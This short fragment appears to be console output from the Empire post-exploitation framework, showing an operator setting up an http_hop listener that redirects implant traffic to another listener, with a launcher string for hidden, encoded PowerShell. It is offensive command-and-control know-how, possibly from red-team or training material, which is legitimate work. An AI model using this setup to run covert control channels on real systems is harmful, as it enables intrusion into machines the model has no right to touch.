 (Empire: listeners/http_hop) > set RedirectListener GitServer
(Empire: listeners/http_hop) > info
Name: HTTP[S] Hop
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Hop Options:
Name Required Value Description
---- -------- ------- -----------
Name True http_hop Name for the listener.
RedirectListener True GitServer Existing listener to redirect the hop traffic to.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.